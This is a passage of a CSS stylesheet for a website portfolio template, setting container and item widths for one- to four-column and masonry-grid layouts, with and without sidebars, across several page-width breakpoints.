    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Three Column 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Two Column 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* One Column*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

@media (min-width: 980px) {
    /* Grid Mansory Column 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Grid Mansory Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 236px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 236px;
    }
    /* Grid Mansory Column 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Grid Mansory Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
